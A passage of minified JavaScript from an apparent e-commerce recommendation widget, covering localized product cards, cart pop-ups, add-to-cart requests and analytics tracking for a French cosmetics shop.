request"]),n([])}),3e3)}))}filterReco(t){return t.filter((t=>!!t.link&&(!t.link.includes("https://")||t.link.includes(window.location.host))))}buildCatalog(t){const e=t.reduce(((t,e)=>({...t,[e.id]:e})),{});this._catalog={...this._catalog,...e}}async buildParameters(t,e,n){const r={};for(const i of t)r[i]=await this._potions.widgets.multiply.actions.getVariable(i,e,n);return r}async showMultiply({event:t,trigger:e}){const n=await this.actions.getCartInfo(t?.detail?.native_event,e);Object.entries(n).forEach((([t,e])=>{this._potions.data.cart[t]=e||0}));const r=await this.buildParameters(this.config[e].algorithm.parameters,t?.detail?.native_event,e);this._potions.logger.captureLog([`MULTIPLY - variables for trigger ${e}`,r]);const i=await this._actions.getRecommendedProducts(r,e);if(i.length>0){if(this._potions.data[e].recommendations=i,!document.querySelector(`potions-multiply[trigger='${e}']`)){const t=document.createElement("potions-multiply");t.setAttribute("trigger",e),t.setAttribute("root",""),t.setAttribute("potions-data",e);const n=await this.actions.getContainer(e);n?(this.actions.updatePageHtml(e),n.append(t),this._potions.analytics.sendEvent({widget:"multiply",action:"show",id:"banner",options:{label:e,items:i.map((t=>this._catalog[t]))},non_interactive:!0})):this._potions.logger.captureLog(["MULTIPLY - ERROR no container found"])}}else this._actions.showNativeBanner()}}function getLang(){return window.location.pathname.includes("/de/")?"de-DE":window.location.pathname.includes("/en/")?"en-US":"fr-FR"}const zt={"fr-FR":{card:{add_to_cart:"Ajouter au panier",success:"Produit ajouté",error:"Produit indisponible"},popup:{title:"Complétez votre panier"},slider:{title:"Vous aimerez aussi"}},"en-US":{card:{add_to_cart:"Add to cart",success:"Added to cart",error:"Product unavailable"},popup:{title:"Complete your cart"},slider:{title:"You may also like"}},"de-DE":{card:{add_to_cart:"In den Warenkorb",success:"Produkt in den Warenkorb gelegt",error:"Produkt nicht verfügbar"},popup:{title:"Ergänzen Sie Ihren Warenkorb"},slider:{title:"Das könnte Ihnen auch gefallen"}}}[getLang()],Gt=[PotionsElement_PotionsElement];class PotionsHomePageProductCard extends(FormAddToCartMixin(SendEventMixin(PotionsElement_PotionsElement))){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render();const t=this.shadowRoot.querySelector(".send-event-format");this.addEventListener("mouseover",(()=>{window.innerWidth>=800&&this.classList.add("hover")})),this.addEventListener("mouseleave",(()=>{window.innerWidth>=800&&this.classList.remove("hover")})),t?.addEventListener("click",(()=>{window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"go_to_page",options:{label:this.getAttribute("trigger"),sku:this.getAttribute("product-id"),items:[this.product]}}),window.location.href=this.product.options[1].link}))}templateStyle(){return`\n      <style>\n        .product-card {\n          display: flex;\n          flex-direction: column;\n          gap: 16px;\n          width: 100%;\n        }\n\n        .product-infos potions-text, potions-price {\n          font-size: 15px;\n          font-style: normal;\n          font-weight: 700;\n        }\n\n        .product-top {\n          background-color: #FDFBF5;\n          padding: 15px 16px 30px;\n          display: grid;\n        }\n\n        .category {\n          margin-bottom: 17px;\n          font-size: 11px;\n          font-style: normal;\n          font-weight: 500;\n          letter-spacing: 0.55px;\n          text-transform: uppercase;\n          height: 25px;\n        }\n\n        potions-price {\n          margin-left: auto;\n        }\n\n        potions-price {\n          min-width: 60px;\n        }\n\n        .product-infos {\n          display: flex;\n          gap: 5px;\n          margin-bottom: 32px;\n          margin-top: 16px;\n        }\n        \n        potions-text, potions-price {\n          font-family: 'Satoshi-Variable', sans-serif;\n          text-align: left;\n          color: #003C40;\n        }\n\n        potions-rating-stars {\n          --potions-rating-stars-fill: #003c40;\n          --potions-rating-stars-size: 25px;\n          --potions-rating-stars-stroke: #003c40;\n          --potions-rating-stars-stroke-width: 1px;\n          --potions-rating-stars-empty-fill: transparent;\n          --potions-rating-stars-letter-spacing: 10px;\n        }\n\n        button {\n          text-align: center;\n          font-size: 15px;\n          font-style: normal;\n          font-weight: 400;\n          line-height: 100%;\n          width: 100%;\n          border: 0.5px solid rgba(0, 60, 64, 0.50);\n          background-color: transparent;\n          padding: 16px 22px;\n          transition: background-color 0.3s, color 0.3s;\n          margin-top: 16px;\n          font-family: "Satoshi-Variable", sans-serif;\n          color:#003C40;\n        }\n\n        button:hover {\n          background-color: #003C40;\n          color: white;\n        }\n\n        .only-success,\n        .only-error,\n        form.success .inputs,\n        form.error .inputs {\n          display: none;\n        }\n\n        form.success .only-success,\n        form.error .only-error {\n          display: flex;\n        }\n\n        :host(.hover) .product-card-infos {\n          opacity: 0;\n        }\n\n        .product-card-infos {\n          opacity: 1;\n          -webkit-transition: opacity 0.3s ease-in-out;\n          -moz-transition: opacity 0.3s ease-in-out;\n          -o-transition: opacity 0.3s ease-in-out;\n          transition: opacity 0.3s ease-in-out;      \n        }\n\n        :host(.hover) .product-card-hover {\n          opacity: 1;\n          position: absolute;\n          top: 0;\n        }\n\n        .product-card-hover {\n          opacity: 0;\n          -webkit-transition: opacity 0.3s ease-in-out;\n          -moz-transition: opacity 0.3s ease-in-out;\n          -o-transition: opacity 0.3s ease-in-out;\n          transition: opacity 0.3s ease-in-out;\n          position: absolute;\n          top: 0;\n        }\n\n        @media (max-width: 800px) {\n          .product-infos potions-text, potions-price {\n            font-size: 12px;\n            font-style: normal;\n            font-weight: 700;\n          }\n        }\n        \n        ${templateStyleGeneral(800)}\n      </style>\n    `}template(){return`\n        ${this.templateStyle()}\n        <div\n          product-id="${this.product.id}"\n          trigger="${this.getAttribute("trigger")}"\n          class="product-card"\n        >\n          <div class="clickable product-card-infos ${"83"===this.product.id?"send-event-format":"send-event"}">\n            <div class="product-top">\n              <potions-text class="category">\n                ${this.product.category}\n              </potions-text>\n\n              <potions-image class="clickable send-event"\n                src="${this.product.img_link}"\n              ></potions-image>\n            </div>\n\n            <div class="product-infos">\n              <potions-text class="title" max-lines="-1">\n                ${this.product.title}\n              </potions-text>\n\n              <potions-price\n                price="${this.product.price}"\n                class="right"\n              ></potions-price>\n            </div>\n          </div>\n      </div>\n      <div\n          product-id="${this.product.id}"\n          trigger="${this.getAttribute("trigger")}"\n          class="product-card"\n        >\n          <div class=" product-card-hover">\n            <div class="clickable product-top ${"83"===this.product.id?"send-event-format":"send-event"}">\n              <potions-text class="category">\n                <potions-rating-stars nb-stars='5' precision="1" rate="${this.product.average_rating}" class="${this.product.average_rating?"":"none"}">\n                </potions-rating-stars>\n                ${this.product.average_rating?"":this.product.category}\n              </potions-text>\n\n              <potions-image class="clickable send-event"\n                src="${this.product.img_link}"\n              ></potions-image>\n            </div>\n            <form>\n              <input type="hidden" name="product-id" value="${this.product.id}" />\n              <div class="inputs">\n                <button type="submit" class="clickable">\n                  ${zt.card.add_to_cart}\n                </button>\n              </div>\n\n              <div class="messages only-success">${zt.card.success}</div>\n              <div class="messages only-error">${zt.card.error}</div>\n            </form>\n          </div>\n      </div>\n    `}}const Wt=[PotionsSlider,...Lt,PotionsStack,PotionsText,PotionsImage,PotionsPrice,PotionsDivider,PotionsRatingStars,PotionsHomePageProductCard,class PotionsButton extends PotionsElement_PotionsElement{render(){super.render();const t=this.shadowRoot?.querySelector("button");t&&t.addEventListener("click",(()=>{this.getAttribute("onclick"),"submit"==this.getAttribute("type")&&this.closest("form")?.dispatchEvent(new Event("submit"))}))}templateStyle(){return"\n    <style>\n      :host{\n        border-style: none;\n        box-sizing: border-box;\n        cursor: pointer;\n        display: inline-block;\n        font-weight: 500;\n        line-height: 20px;\n        list-style: none;\n        margin: 0;\n        outline: none;\n        position: relative;\n        text-align: center;\n        text-decoration: none;\n        vertical-align: baseline;\n        user-select: none;\n        -webkit-user-select: none;\n        touch-action: manipulation;\n        font-family: inherit;\n        height: unset;\n        border-radius: 8px;\n        background-color: #476CFC;\n        color: #FFFFFF;\n        font-size: 85%;\n        padding: 10px 16px;\n      } \n        \n      :host(.fade){\n        -webkit-transition: all 0.3s ease-in-out;\n        -moz-transition: all 0.3s ease-in-out;\n        -o-transition: all 0.3s ease-in-out;\n        transition: all 0.3s ease-in-out;\n      }\n\n      :host(.hover):hover {\n        background-color: var(--potions-button-hover-color, #021664);\n        border: var(--potions-button-hover-border, unset);\n      }\n\n      :host(.bold){\n        font-weight: bold;\n      }\n\n      button {\n        text-decoration: none;\n        background: none;\n        color: inherit;\n        border: none;\n        padding: 0;\n        font: inherit;\n        cursor: pointer;\n        outline: inherit;\n      }\n\n      </style>"}template(){return`\n      \n      ${this.templateStyle()}\n      <button type="${this.getAttribute("type")??"button"}">\n        <slot>\n        </slot>\n      </button>\n    `}},...Gt];class PotionsCartPageProductCard extends(FormAddToCartMixin(SendEventMixin(PotionsElement_PotionsElement))){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render();const t=this.shadowRoot.querySelector(".card"),e=this.shadowRoot.querySelector("potions-image-hover");t.addEventListener("mouseover",(()=>{e.classList.add("hover")})),t.addEventListener("mouseleave",(()=>{e.classList.remove("hover")}))}templateStyle(){return`\n        <style>\n          potions-text, potions-price, button {\n            color: #003C40;\n            text-align: left;\n            font-family: "Satoshi-variable";\n          }\n  \n          .card {\n            width: 100%;\n            height: 100%;\n            padding: 24px 0;\n            display: inline-flex;\n            gap: 16px;\n          }\n  \n          button {\n            text-align: center;\n            font-size: 15px;\n            font-style: normal;\n            font-weight: 400;\n            line-height: 100%;\n            width: 100%;\n            border: 0.5px solid rgba(0, 60, 64, 0.50);\n            background-color: transparent;\n            padding: 16px 22px;\n            transition: background-color 0.3s, color 0.3s;\n          }\n  \n          button:hover {\n            background-color: #003C40;\n            color: white;\n          }\n  \n          .infos {\n            display: grid;\n            gap: 7px;\n            width: 100%\n          }\n  \n          .infos potions-text, potions-price {\n            font-size: 15px;\n            font-style: normal;\n            font-weight: 700;\n          }\n\n          a {\n            display: grid;\n          }\n  \n          potions-image-hover {\n            --potions-image-width: 105px;\n            --potions-image-height: 105px;\n          }\n  \n          .only-success,\n          .only-error,\n          form.success .inputs,\n          form.error .inputs {\n            display: none;\n          }\n\n        potions-price {\n          min-width: 60px;\n        }\n  \n          form.success .only-success,\n          form.error .only-error {\n            display: flex;\n          }\n\n          potions-divider {\n          --separator-border: solid 0.5px #c6c6c6;\n          background-color: #c6c6c6;\n        }\n  \n          ${templateStyleGeneral(800)}\n        </style>\n      `}template(){return`\n      ${this.templateStyle()}\n      <div class="card">\n        <a href="${this.product.link}" class="send-event">\n          <potions-image-hover\n            img_link="${this.product.img_link}"\n            img_link_2="${this.product.img_link_2}"\n          ></potions-image-hover>\n        </a>\n\n        <div class="infos">\n            <potions-text class="title send-event" max-lines="-1">\n              ${this.product.title}\n            </potions-text>\n\n          <potions-price\n            price="${this.product.price}"\n            class="left"\n          ></potions-price>\n\n          <form>\n            <input type="hidden" name="product-id" value="${this.product.id}" />\n            <div class="inputs">\n              <button type="submit" class="clickable">\n                ${zt.card.add_to_cart}\n              </button>\n            </div>\n\n            <div class="messages only-success">${zt.card.success}</div>\n            <div class="messages only-error">${zt.card.error}</div>\n          </form>\n        </div>\n        </div>\n    `}}const Yt=[PotionsSlider,...Lt,PotionsStack,PotionsText,PotionsImage,PotionsPrice,PotionsDivider,PotionsRatingStars,PotionsCartPageProductCard,class PotionsImageHover extends PotionsElement_PotionsElement{templateStyle(){return"\n      <style>\n        :host {\n          position: relative;\n        }\n        potions-image {\n          -webkit-transition: opacity 0.3s ease;\n          transition: opacity 0.3s ease;\n        }\n        .second-image {\n          position: absolute;\n          top: 0;\n          left: 0;\n        }\n\n        :host(.hover) .second-image,\n        .first-image {\n          opacity: 1;\n        }\n\n        :host(.hover) .first-image,\n        .second-image {\n          opacity: 0;\n        }\n      </style>\n    "}template(){return`\n      ${this.templateStyle()}\n      <potions-image\n        class="first-image"\n        src="${this.getAttribute("img_link")}"\n      ></potions-image>\n\n      <potions-image\n        class="second-image"\n        src="${this.getAttribute("img_link_2")}"\n      ></potions-image>\n    `}}];class PotionsMultiplySliderCart_PotionsMultiplySliderCart extends(FormAddToCartMixin(PotionsElement_PotionsElement)){render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""].recommendations,super.render()}templateStyle(){return`\n      <style>\n        .wrapper {\n          background-color: #F2EBDF;\n          width: 33hh;\n          padding: 0px 16px 40px;\n        }\n\n        potions-text {\n          color: #003C40;\n          text-align: left;\n          font-family: "Satoshi-variable";\n        }\n\n        .title {\n          font-weight: 400;\n          font-size: 24px;\n          line-height: 21.6px;\n          padding: 28px 0px 32px 0px;\n        }\n\n        potions-divider {\n          --separator-border: solid 0.5px #c6c6c6;\n          background-color: #c6c6c6;\n        }\n\n        ${templateStyleGeneral(800)}\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <div class="wrapper only-desktop">\n        <potions-text class="title">${zt.slider.title}</potions-text>\n        <potions-divider></potions-divider>\n        <div class="container">\n          ${this.recommendations?.slice(0,3).map((t=>(this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(t,this.getAttribute("trigger")),`\n                <potions-cart-page-product-card\n                  product-id="${t}"\n                  trigger="${this.getAttribute("trigger")}"\n                  class="product-card"\n                ></potions-cart-page-product-card>\n                <potions-divider></potions-divider>\n              `))).join("")}\n        </div>\n      </div>\n    `}}class PotionsPopUpProductCard extends(FormAddToCartMixin(SendEventMixin(PotionsElement_PotionsElement))){constructor(){super(...arguments),this.product={}}render(){this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(this.getAttribute("product-id")),super.render();const t=this.shadowRoot.querySelector(".card"),e=this.shadowRoot.querySelector("potions-image-hover");t.addEventListener("mouseover",(()=>{e.classList.add("hover")})),t.addEventListener("mouseleave",(()=>{e.classList.remove("hover")}))}templateStyle(){return`\n      <style>\n        .card {\n          padding: 24px 1px;\n          display: flex;\n          gap: 16px;\n          width: 379px;\n          box-sizing: border-box;\n        }\n\n        .product-infos potions-text, potions-price {\n          font-size: 14px;\n          font-style: normal;\n          font-weight: 700;\n        }\n\n        potions-price {\n          min-width: 60px;\n        }\n\n        .product-category {\n            margin-bottom: 17px;\n            font-size: 11px;\n            font-style: normal;\n            font-weight: 500;\n            letter-spacing: 0.55px;\n            text-transform: uppercase;\n        }\n\n        potions-image-hover {\n            --potions-image-width: 91px;\n            --potions-image-height: 91px;\n        }\n        .product-infos {\n          min-width: 200px;\n          max-width: 200px;\n          display: flex;\n          flex-direction: column;\n        }\n\n        .row {\n            display: flex;\n            justify-content: space-between;\n            align-items: flex-start;\n        }\n\n        button {\n            font-family: "Satoshi-variable", sans-serif;\n            width: 200px;\n            text-align: center;\n            font-size: 14px;\n            font-style: normal;\n            font-weight: 400;\n            line-height: 100%;\n            border: 0.5px solid #003c40;\n            background-color: transparent;\n            padding: 16px 40px;\n            margin-top: 30px;\n            transition: background-color 0.3s, color 0.3s;\n        }\n\n        button:hover {\n          background-color: #003C40;\n          color: white;\n        }\n\n        a {\n          display: grid;\n        }\n        \n        potions-text, potions-price {\n          font-family: 'Satoshi-Variable', sans-serif;\n          text-align: left;\n          color: #003C40;\n        }\n\n        .only-success,\n        .only-error,\n        form.success .inputs,\n        form.error .inputs {\n          display: none;\n        }\n\n        form.success .only-success,\n        form.error .only-error {\n          margin-top: 20px;\n          display: flex;\n        }\n\n        ${templateStyleGeneral(800)}\n      </style>\n    `}template(){return`\n        ${this.templateStyle()}\n        <div\n          product-id="${this.product.id}"\n          trigger="${this.getAttribute("trigger")}"\n          class="card"\n        >\n            <a href="${this.product.link}" class="send-event">\n              <potions-image-hover\n                img_link="${this.product.img_link}"\n                img_link_2="${this.product.img_link_2}"\n              ></potions-image-hover>\n            </a>\n\n            <div class="product-infos">\n                <div class="row send-event">\n                    <potions-text class="product-title" max-lines="-1">\n                        ${this.product.title}\n                    </potions-text>\n    \n                    <potions-price\n                        price="${this.product.price}"\n                        class="right"\n                    >\n                    </potions-price>\n                </div>\n              <form>\n                <input type="hidden" name="product-id" value="${this.product.id}"/> \n                <div class="inputs">\n                  <button type="submit" class="clickable">\n                    ${zt.card.add_to_cart}\n                  </button>\n                </div>\n\n                <div class="messages only-success">${zt.card.success}</div>\n                <div class="messages only-error">${zt.card.error}</div>\n              </form>\n            </div>\n        </div>\n    `}}const Vt=[PotionsSlider,...Lt,PotionsStack,PotionsText,PotionsImage,PotionsPrice,PotionsDivider,PotionsRatingStars,PotionsPopUpProductCard];const Kt=[PotionsMultiplySliderCart_PotionsMultiplySliderCart,class PotionsMultiplyIntegrated_PotionsMultiplyIntegrated extends PotionsElement_PotionsElement{render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""].recommendations,super.render()}templateStyle(){return`\n      <style>\n        :host {\n          display: grid;\n        }\n        potions-text {\n          font-family: 'Satoshi', sans-serif;\n          text-align: left;\n          color: #003C40;\n        }\n\n        .category {\n            font-size: 11px;\n            font-style: normal;\n            font-weight: 500;\n            letter-spacing: 0.55px;\n            text-transform: uppercase;\n        }\n\n        button {\n          margin-top: 40px;\n          margin-bottom: 40px;\n          text-align: center;\n          font-size: 15px;\n          font-style: normal;\n          font-weight: 400;\n          line-height: 100%;\n          border: 0.5px solid rgba(0, 60, 64, 0.50);\n          background-color: transparent;\n          padding: 16px 40px;\n        }\n\n        .columns {\n          display: grid;\n          gap: 14px 24px;\n          grid-template-columns: 1fr 1fr;\n        }\n\n        potions-home-page-product-card {\n          position: relative;\n        }\n\n        ${templateStyleGeneral(800)}\n\n        @media (max-width: 800px) {\n          .wrapper {\n            padding: 0 20px;\n          }\n\n          .columns {\n            display: initial;\n          }\n\n          .title {\n            font-size: 32px;\n          }\n\n          potions-home-page-product-card {\n            margin-right: 20px;\n          }\n\n          .right {\n            overflow: auto;\n          }\n          \n        }\n      </style>\n    `}template(){return`\n      ${this.templateStyle()}\n      <div class="right">\n        <div class="columns only-desktop">\n          ${this.recommendations.map((t=>`\n                <potions-home-page-product-card\n                  product-id="${t}"\n                  trigger="${this.getAttribute("trigger")}"\n                  device="desktop"\n                >\n                </potions-home-page-product-card>\n              `)).join("")}\n        </div>\n\n        <div class="only-mobile">\n          <potions-slider controls="mobile" visible-elements="1.7">\n            ${this.recommendations.map((t=>(this.product=window.potions.widgets.multiply.actions.getRecommendedProduct(t,this.getAttribute("trigger")),`\n                  <potions-home-page-product-card\n                    product-id="${t}"\n                    trigger="${this.getAttribute("trigger")}"\n                    device="mobile"\n                  >\n                  </potions-home-page-product-card>\n                `))).join("")}\n          </potions-slider>\n        </div>\n      </div>\n    `}},class PotionsMultiplyPopUp_PotionsMultiplyPopUp extends PotionsElement_PotionsElement{render(){this.recommendations=window.potions.data[this.getAttribute("trigger")||""].recommendations,super.render();const t=this.shadowRoot.querySelector(".left")?.parentElement,e=this.shadowRoot.querySelector(".right")?.parentElement,n=this.shadowRoot.querySelector(".multiply-container"),r=document.querySelector("potions-pop-up-product-card")?.clientWidth||381;e.addEventListener("click",(()=>{n.scrollLeft+=r})),t.addEventListener("click",(()=>{n.scrollLeft-=r}))}templateStyle(){return`\n        <style>\n            ::-webkit-scrollbar {\n            display: none;\n            }\n\n            .wrapper {\n                width: 379px;\n                margin-top: 24px;\n            }\n\n            .header {\n                display: flex;\n                justify-content: space-between;\n                align-items: flex-start;\n            }\n\n            .arrows {\n                gap: 8px;\n                width: 48px;\n            }\n\n            .arrow-container {\n                width: 20px;\n                height: 20px;\n                cursor: pointer;\n            }\n\n            svg {\n                width: 20px;\n                height: 20px;\n            }\n\n            .title {\n                width: 100%;\n                font-family: 'Raleway';\n                font-size: 16px;\n                font-style: normal;\n                font-weight: 700;\n                text-align: left;\n                margin-bottom: 8px;\n            }\n\n            .slider {\n                display: flex;\n                flex-direction: row;\n                overflow-x: scroll;\n                scroll-behavior: smooth;\n            }\n\n            potions-divider {\n                --separator-border: solid 0.5px #003C40;\n                background-color: #003C40;\n            }\n\n        ${templateStyleGeneral(800)}\n        </style>\n      `}template(){return`\n        ${this.templateStyle()}\n        <div class="wrapper only-desktop">\n            <div class="header">\n                <potions-text class="title">${zt.popup.title}</potions-text>\n                <potions-stack class="arrows row">\n                    <div class="arrow-container">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none" class="left">\n                      <g clip-path="url(#clip0_1005_1115)">\n                        <path d="M11.6733 2.58001L10.4933 1.40001L3.89334 8.00001L10.4933 14.6L11.6733 13.42L6.25334 8.00001L11.6733 2.58001Z" fill="#161616"/>\n                      </g>\n                      <defs>\n                        <clipPath id="clip0_1005_1115">\n                          <rect width="16" height="16" fill="white" transform="matrix(-1 0 0 -1 16 16)"/>\n                        </clipPath>\n                      </defs>\n                    </svg>\n                    </div>\n                    <div class="arrow-container">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none" class="right">\n                      <g clip-path="url(#clip0_1005_1116)">\n                        <path d="M4.32666 13.42L5.50666 14.6L12.1067 7.99999L5.50666 1.39999L4.32666 2.57999L9.74666 7.99999L4.32666 13.42Z" fill="#161616"/>\n                      </g>\n                      <defs>\n                        <clipPath id="clip0_1005_1116">\n                          <rect width="16" height="16" fill="white"/>\n                        </clipPath>\n                      </defs>\n                    </svg>\n                    </div>\n                </potions-stack>\n            </div>\n            <potions-divider></potions-divider>\n            <div class="multiply-container slider">\n                ${this.recommendations.map((t=>`\n                      <potions-pop-up-product-card\n                        product-id="${t}"\n                        trigger="${this.getAttribute("trigger")}"\n                        device="mobile"\n                      >\n                      </potions-pop-up-product-card>\n                    `)).join("")}\n              </div>\n              <potions-divider></potions-divider>\n        </div>\n      `}},...new Set([...Yt,...Wt,...Vt])];function addToCart_addToCart(t,e,n="/panier",r="reason"){return new Promise((i=>{(function addToCart(t,e="/panier",n="reason"){return new Promise((r=>{fetch(e,{headers:{accept:"application/json, text/javascript, */*; q=0.01","accept-language":"fr-FR,fr;q=0.9","cache-control":"no-cache","content-type":"application/x-www-form-urlencoded; charset=UTF-8",pragma:"no-cache","sec-ch-ua":'" Not A;Brand";v="99", "Chromium";v="102", "Google Chrome";v="102"',"sec-ch-ua-mobile":"?0","sec-ch-ua-platform":'"macOS"',"sec-fetch-dest":"empty","sec-fetch-mode":"cors","sec-fetch-site":"same-origin","x-requested-with":"XMLHttpRequest"},referrerPolicy:"strict-origin-when-cross-origin",body:window.potions.actions.utils.stringifyQueryString(t),method:"POST",mode:"cors",credentials:"include"}).then((t=>t.json())).then((t=>{t.success||!t.hasError?(r("success"),window.prestashop&&t?.cart&&window.prestashop.emit("updateCart",{[n]:{cart:t.cart}})):r("error")})).catch((t=>{window.potions.logger.captureError(t,!1),r("error")}))}))})(t,n,r).then((t=>{"success"===t&&window.potions.analytics.sendEvent({widget:"multiply",action:"convert",id:"add",options:{label:e.trigger,sku:e.sku,items:e.items}}),i(t)}))}))}new RequestListener({beforeResponse:async t=>{t.url&&"POST"===t.method&&t.url.includes("panier")&&!location.href.includes("/panier")&&!t.url.includes("panier?delete")&&window.potions.widgets.multiply.actions.removeNativeBanner()},executor:async t=>{if(t.url&&"POST"===t.method&&t.url.includes("panier")&&!location.href.includes("/panier")&&!t.url.includes("panier?delete"))try{if(t.response){const e=JSON.parse(t.response);404!==e.status?window.dispatchEvent(new CustomEvent("potions_multiply_add_to_cart",{detail:{native_event:{...t,response:e}}})):window.potions.widgets.multiply.actions.showNativeBanner()}}catch(t){window.potions.logger.captureError(t,!1),window.potions.widgets.multiply.actions.showNativeBanner()}}}),new Process((t=>{const e=document.createElement("potions-details-popup");e.setAttribute("product-id",t.detail.id),e.setAttribute("trigger",t.detail.trigger),e.setAttribute("root",""),Object.entries(t.detail.options??{}).forEach((([t,n])=>{e.setAttribute(t,n)})),document.body.append(e)}),"potions_multiply_open_details_popup");new Process((async t=>{const e=window.potions.actions.getSIBEmail();if(e){const n=await async function getViewedItems(t){let e=await window.potions.widgets.navigation_recorder.storage.db.getAll("visited_urls");t&&(e=e.filter((e=>e.session_id===t)));const n=e.map((t=>t?.enrich?.id)).filter((t=>t)).reverse();return Array.from(new Set(n))}();n.length&&t.detail?.page?.enrich&&fetch("https://api.merch.get-potions.com/api/track/75/brevo/views",{headers:{"content-type":"application/json"},body:JSON.stringify({email:e,viewed_items:n}),method:"POST"}).then((t=>t.json())).then((t=>{t&&window.potions.logger.captureLog(["SIB - send viewed items",e,n])})).catch((t=>window.potions.logger.captureError(t)))}}),"potions_enrich_page");function waitForElement(t){return new Promise((e=>{const n=document.querySelector(t);if(n)e(n);else{const n=new MutationObserver((()=>{const r=document.querySelector(t);r&&(e(r),n.disconnect())}));n.observe(document.body,{childList:!0,subtree:!0})}}))}const Jt={elements:[class PotionsMultiply_PotionsMultiply extends PotionsElement_PotionsElement{template(){return`\n    ${typeOfMultiply(this.getAttribute("trigger")||"",this.getAttribute("product-id")||"")}`}},...Kt],listeners:{add_to_cart_request:new RequestListener({executor:async t=>{if("string"==typeof t.body&&t.body.includes("action=add-to-cart")&&!t.url.includes("/panier?delete")&&!window.location.href.includes("/panier?action")){const e=JSON.parse(t.response);e&&!document.querySelector("potions-multiply[trigger='add_to_cart']")&&window.innerWidth>800?self.dispatchEvent(new CustomEvent("potions_multiply_add_to_cart",{detail:{native_event:{response:e,body:window.potions.actions.utils.parseQueryString(t.body)}}})):window.potions.widgets.multiply.actions.showNativeBanner()}}}),slider_cart_open:new class DOMListener extends Listener{launch(t){t.domLoaded?this.start(t):window.addEventListener("domLoaded",(()=>{this.start(t)}))}start(t){let e=[];this._options.query_selector&&(e=[...document.querySelectorAll(this._options.query_selector)]),e.forEach((e=>{this._options.event_name&&e.addEventListener(this._options.event_name,(async e=>{try{e.realTarget=e.currentTarget??e.target,await this._options.executor(e,t)}catch(t){window.potions.logger.captureError(t)}}),!0)}))}}({query_selector:".elementor-element-b8b2b48",event_name:"click",executor:()=>{window.innerWidth>800&&self.dispatchEvent(new CustomEvent("potions_multiply_slider_cart",{detail:{native_event:{}}}))}}),reopen_slider_cart:new EventListener({event_name:"domLoaded",executor:()=>{sessionStorage.getItem("reopen_slider_cart")&&(sessionStorage.removeItem("reopen_slider_cart"),waitForElement(".elementor-element-b8b2b48").then((()=>{document.querySelector(".elementor-element-b8b2b48 a").click()})))}})},actions:{getLang,async getContainer(t){switch(t){case"add_to_cart":return waitForElement("#blockcart-modal .modal-body .blockcart-info").then((t=>(document.querySelector("#blockcart-modal .modal-content .modal-header button.close")?.addEventListener("click",(()=>{document.querySelector("#blockcart-modal")?.remove()})),t?.insertAdjacentHTML("afterend","<div id='add_to_cart_container'></div>"),new Promise((t=>{t(document.querySelector("#add_to_cart_container"))})))));case"home_page":{const t=document.querySelector(".elementor-element-9b1f7de");return t?.classList.remove("product-list"),t?.querySelector(".elementor-widget-wrap")?.insertAdjacentHTML("afterbegin","<div id='home_page_container' style='background-color: white;'></div>"),document.querySelector("#home_page_container")}case"slider_cart":return waitForElement(".ldb-cart-accessoires").then((t=>(t?.querySelector(".dialog-body")?.remove(),t?.querySelector(".dialog-header")?.remove(),t?.insertAdjacentHTML("afterbegin","<div id='slider_cart_container' style='width: 100%'></div>"),new Promise((t=>{t(document.querySelector("#slider_cart_container"))})))))}},validateForm(t,e,n){const r={action:"update",add:"1",id_customization:"0",id_product:n[0].id,qty:1,token:window.prestashop.token};n[0].characteristics&&n[0].characteristics.forEach((t=>{r[`group[${t.group}]`]||(r[`group[${t.group}]`]=t.key)})),addToCart_addToCart(r,{trigger:e,sku:n[0].id,items:n},void 0,"resp").then((n=>{"slider_cart"===e&&(sessionStorage.setItem("reopen_slider_cart","true"),self.dispatchEvent(new Event("reopen_slider_cart"))),t.classList.add(n),window.location.reload()})).catch((e=>{t.classList.add("error"),window.potions.logger.captureError(e,!1)}))}}};if(function isAsyncAvailable(){try{new Function("async () => {}")()}catch(t){return!1}return!0}()){if(sessionStorage.getItem("ptspreview")||location.search.includes("ptspreview")){let t=null;if(sessionStorage.getItem("ptspreview")?t=sessionStorage.getItem("ptspreview"):(t=location.search,sessionStorage.setItem("ptspreview",location.search)),!document.currentScript?.getAttribute("ptspreview")&&t){const e=Object.fromEntries(t.replace("?","").split("&").map((t=>t.split("=")))),n=document.createElement("script");throw n.setAttribute("ptspreview","true"),n.setAttribute("src",`https://preprod.client.get-potions.com/${e.ptspreview}/potions.js?${Date.now()}`),document.head.append(n),new Error("Loading preview version...")}}if(!window.potions){window.potions=new Potions({env:"production"},{BrowserClient:pt,Hub:R,getCurrentHub,Integrations:kt,Dedupe:Pt});try{window.potions.widgets.push(new Multiply(window.potions,"multiply",Jt)),window.potions.launch().then((()=>{window.potions.logger.captureLog(["CORE - launch potions done"])}))}catch(t){window.potions.logger.captureError(t)}}}})()})();

--- FILE ---
content_type: application/javascript
request_url: https://www.laboratoires-biarritz.com/themes/ldb/assets/js/theme.js
body_size: 149343
content:
